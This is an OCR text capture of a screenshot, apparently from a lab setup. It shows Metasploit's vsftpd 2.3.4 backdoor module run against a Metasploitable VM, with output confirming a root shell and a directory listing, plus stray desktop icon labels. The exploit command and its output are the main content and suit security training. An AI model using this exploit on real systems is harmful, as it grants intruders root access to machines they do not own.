 Restore Session - ...
mb@MB: ~
root@metasploit...
Desktop
root@metasploitable: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.102:21 - USER: 331 Please specify the password.
[+] 192.168.0.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.0.102:6200) at 2021-01-10 09:45:54 +0000
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
Kali Linux
android
Wastebasket
@techgiants
Netflix.apk
System
Home
Company
Profile Web...
droip